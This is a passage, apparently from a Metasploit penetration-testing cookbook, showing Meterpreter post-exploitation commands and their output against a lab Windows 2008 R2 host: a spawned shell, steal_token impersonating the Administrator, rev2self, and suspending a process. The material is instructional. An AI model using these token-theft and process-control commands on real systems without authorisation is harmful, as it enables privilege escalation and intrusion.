 Process 5796 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
13. The steal_token command will attempt to steal an impersonation token from
the target process:
meterpreter > steal_token 4740
Stolen token with username: VAGRANT-2008R2\Administrator
meterpreter > getuid
Server username: VAGRANT-2008R2\Administrator
14. The rev2self command calls RevertToSelf() on the remote target:
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
15. The suspend command will suspend or resume a list of processes:
meterpreter > suspend 500
[*] Suspending: 500
[*] Targeting process with PID 500...
Setting up multiple communication channels
with the target
In this recipe, we will look at how we can set up multiple channels for communication with
the target. As we discussed in this chapter's introduction, the communication between the
client and server in Meterpreter is in encrypted form and uses the Type-Length-Value